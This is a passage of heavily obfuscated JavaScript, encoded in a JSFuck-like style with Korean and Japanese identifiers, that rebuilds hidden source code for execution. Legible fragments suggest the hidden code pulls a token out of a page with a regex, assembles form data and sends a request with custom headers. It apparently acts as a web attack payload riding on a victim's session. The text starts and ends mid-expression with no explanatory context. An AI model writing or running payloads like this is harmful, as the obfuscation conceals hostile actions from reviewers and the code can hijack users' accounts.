'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+나い+$+(33)[가](34)+あ+う+나다+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+나가+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+$+나い+$+(33)[가](34)+あ+う+나다+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'/'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+'.'+가う+가い+나다+い+_+う+'('+(25)[가](30)+' '+'='+'>'+' '+(25)[가](30)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+'/'+(32)[가](33)+(25)[가](30)+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+$+가가+((0)[나]+[])[11]+가い+나가+'-'+$+나い+$+(33)[가](34)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+'-'+'>'+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가い+나가+가가+_+(33)[가](34)+가$+가う+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+가다+나가+가가+_+(33)[가](34)+' '+'+'+' '+'1'+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'('+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'.'+'*'+'$'+'/'+','+' '+"'"+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+나가+가_+나가+나あ+_+'.'+나가+$+((0)[나]+[])[11]+_+' '+'|'+'|'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+'.'+([][다]+[])[23]+$+나다+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+'_'+(17)[가](20)+い+い+(25)[가](30)+'_'+う+_+가う+_+う+_+う+"'"+','+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+"'"+')'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+_+가う+_+う+_+う+"'"+':'+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' 